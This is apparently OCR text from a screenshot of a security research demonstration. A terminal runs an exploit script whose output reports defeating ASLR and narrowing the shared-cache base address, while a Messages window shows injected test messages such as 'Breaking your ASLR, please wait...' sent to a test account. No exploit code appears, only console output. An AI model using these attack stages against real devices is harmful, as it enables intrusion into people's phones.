 Messages File Edit View Buddies Window Help
100% Fri 14:41
bash
⌥⌘1
bash-3.2$ ./pwn.py
[!] Note: this exploit *deliberately* displays notifications to the target
[*] Will defeat ASLR first
[*] Trying to find a valid address...
[*] Testing address 0x180000000...
[*] Testing address 0x188000000...
[*] Testing address 0x190000000...
[*] Testing address 0x198000000...
[*] Testing address 0x1a0000000...
[+] 0x1a0000000 is valid!
[*] Have 21657 potential candidates for the dyld_shared_cache slide
[*] Shared cache is mapped somewhere between 0x1800cc000 and 0x1e3d64000
[*] Now determining exact base address of shared cache...
[*] 21657 candidates remaining...
[*] Best (approximated) address to probe is 0x1979b0f20
Search
testaccount@saelo.net 14:40
INJECT_ATI
To: testaccount@saelo.net
Details
INJECT_BP
Test
INJECT_BP
Test
Today, 14:39
INJECT_ATI
Breaking your ASLR, please wait...
INJECT_ATI
Breaking your ASLR, please wait...
INJECT_ATI
Breaking your ASLR, please wait...
INJECT_ATI
Breaking your ASLR, please wait...
INJECT_ATI
Delivered
INJECT_ATI
iMessage
09:41
Friday
27
FaceTime Calendar Photos Camera
280
Mail Clock Maps Weather
tv
Stocks TV
Books Health
Wallet Settings
4